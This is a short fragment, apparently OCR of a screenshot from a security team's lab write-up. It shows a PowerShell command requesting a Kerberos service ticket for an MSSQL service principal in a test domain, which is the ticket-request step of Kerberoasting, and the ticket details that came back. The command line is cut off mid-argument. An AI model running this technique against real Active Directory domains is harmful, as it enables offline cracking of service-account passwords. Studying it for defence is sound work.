 PS C:\Users\webadmin> Add-Type -AssemblyName System.IdentityModel
PS C:\Users\webadmin> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -Argumen
erver.god.org:1433"
Id : uuid-2b116635-5469-4dbb-becb-7b4b67ae9826-1
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 2021/9/17 7:30:54
ValidTo : 2021/9/17 16:55:09
ServicePrincipalName : MSSQLSvc/SqlServer.god.org:1433
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
Tide安全团队